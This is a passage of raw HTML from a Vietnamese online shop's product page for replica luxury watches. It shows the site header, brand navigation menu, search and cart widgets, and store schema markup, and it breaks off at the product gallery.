.299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://donghoreplica.vn/" title="Donghoreplica.vn - Đỉnh Cao Chế Tác Đồng Hồ Replica 11" rel="home">
		<img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header_logo header-logo" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header_logo header-logo" alt="Donghoreplica.vn"/></noscript><img  width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header-logo-dark" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img  width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header-logo-dark" alt="Donghoreplica.vn"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://donghoreplica.vn/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
    <li class="html">abc</li> </ul>

</li>
<li class="html custom html_topbar_right"><a style="color:#fff; margin-right:10px;  font-size: 0.9em;" class="icon button primary round" href="tel:0332628998 "><i class="fa fa-phone-square"></i> Hotline : 0332628998 </a>

<a href="https://maps.app.goo.gl/8igt2yhrbXKMzQfh8" style="color:#fff; font-size: 0.9em;" target="_blank" class="icon primary button round tooltip" title="263 Vũ Tông Phan - Thanh Xuân - Hà Nội" rel="nofollow noopener noreferrer"><i class="fa fa-map-marker"></i> Hệ thống</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://donghoreplica.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
      <div class="header-cart-content">abc</div>       <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6112" id="mega-menu-item-6112"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/" aria-expanded="false" tabindex="0">HUBLOT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6130" id="mega-menu-item-6130"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/" aria-expanded="false" tabindex="0">ROLEX<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8267" id="mega-menu-item-8267"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8268" id="mega-menu-item-8268"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18374" id="mega-menu-item-18374"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18375" id="mega-menu-item-18375"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18376" id="mega-menu-item-18376"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18378" id="mega-menu-item-18378"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37562" id="mega-menu-item-37562"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18377" id="mega-menu-item-18377"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6110" id="mega-menu-item-6110"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/" tabindex="0">CARTIER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6111" id="mega-menu-item-6111"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/" tabindex="0">FRANCK MULLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-40335" id="mega-menu-item-40335"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/" tabindex="0">JAEGER-LECOULTRE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6129" id="mega-menu-item-6129"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/" tabindex="0">RICHARD MILLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-custom-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6126" id="mega-menu-item-6126"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/" aria-expanded="false" tabindex="0">PATEK PHILIPPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8006" id="mega-menu-item-8006"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8007" id="mega-menu-item-8007"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12424" id="mega-menu-item-12424"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-custom-parent mega-menu-item-12425" id="mega-menu-item-12425"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6122" id="mega-menu-item-6122"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/" aria-expanded="false" tabindex="0">OMEGA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8008" id="mega-menu-item-8008"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8009" id="mega-menu-item-8009"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6108" id="mega-menu-item-6108"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/" aria-expanded="false" tabindex="0">AUDEMARS PIGUET<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8011" id="mega-menu-item-8011"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8012" id="mega-menu-item-8012"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6115" id="mega-menu-item-6115"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/" aria-expanded="false" tabindex="0">IWC SCHAFFHAUSEN<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8013" id="mega-menu-item-8013"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8014" id="mega-menu-item-8014"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT'S</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8015" id="mega-menu-item-8015"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6133" id="mega-menu-item-6133"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/" tabindex="0">VACHERON CONSTANTIN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6119" id="mega-menu-item-6119"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/" tabindex="0">LONGINES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6455" id="mega-menu-item-6455"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/" aria-expanded="false" tabindex="0">ROGER DUBUIS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8016" id="mega-menu-item-8016"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-36727" id="mega-menu-item-36727"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/" tabindex="0">BREGUET</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37095" id="mega-menu-item-37095"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/" tabindex="0">TAG HEUER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37745" id="mega-menu-item-37745"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/" tabindex="0">PANERAI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-47870" id="mega-menu-item-47870"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/" tabindex="0">TUDOR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42442" id="mega-menu-item-42442"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/" tabindex="0">BREITLING</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42449" id="mega-menu-item-42449"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/" tabindex="0">Đồng Hồ Chế Tác</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-46660" id="mega-menu-item-46660"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/" tabindex="0">SHOP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-5795" id="mega-menu-item-5795"><a class="mega-menu-link" href="https://donghoreplica.vn/kinh-nghiem-dong-ho/" tabindex="0"><h2>Blog</h2></a></li><li class="mega-lang-item mega-lang-item-1458 mega-lang-item-vi mega-current-lang mega-lang-item-first mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-vi lang-item lang-item-1458 lang-item-vi current-lang lang-item-first" id="mega-menu-item-42335-vi"><a class="mega-menu-link" href="https://donghoreplica.vn/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li><li class="mega-lang-item mega-lang-item-1470 mega-lang-item-en mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-en lang-item lang-item-1470 lang-item-en" id="mega-menu-item-42335-en"><a class="mega-menu-link" href="https://donghoreplica.vn/patek-philippe-grand-complication-6102p-copies-watches-rose-gold-rhinestone-baguette-case-ai-factory-44mm/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative search-mb is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "DWatch Luxury",
  "alternateName": "1000+ Đồng Hồ Replica Cao Cấp Số 1 Thế Giới",
  "@id": "https://donghoreplica.vn/",
  "logo": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "image": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "description": "Đơn vị phân phối uy tín đồng hồ Replica cao cấp - Đồng hồ Rep 1:1 - Chế tác đồng hồ vàng khối kim cương đẳng cấp nhất trên thế giới - Hệ thống Uy Tín hàng đầu VN",
  "hasMap": "https://www.google.com/maps?cid=9745522363950897959",	
  "url": "https://donghoreplica.vn/",
  "telephone": "0962589496",
  "priceRange": "100000VND-10000000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1/31 P. Bùi Xương Trạch, Khương Đình",
    "addressLocality": "Thanh Xuân",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.991294,
    "longitude": 105.8173812
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dwatchluxurycom",
    "https://twitter.com/dwatchluxury",
	"https://www.linkedin.com/in/dwatchluxury/",
	"https://www.pinterest.com/dwatchluxury/",
	"https://dwatchluxury.tumblr.com/",
	"https://www.youtube.com/channel/UCFm0ics3x8B8kX71XTs4Hlg",
    "https://sites.google.com/view/dwatchluxury/",
	"https://dwatchluxury.blogspot.com/",
	"https://dwatchluxury.weebly.com/"
  ]
}
</script>		
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://donghoreplica.vn/">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/">Đồng Hồ Patek Philippe Replica Cao Cấp</a> <span class="divider">&#47;</span> <a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">Đồng hồ Patek Philippe Grand Complications</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-22388" class="product type-product post-22388 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-grand-complications product_cat-dong-ho-patek-philippe-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
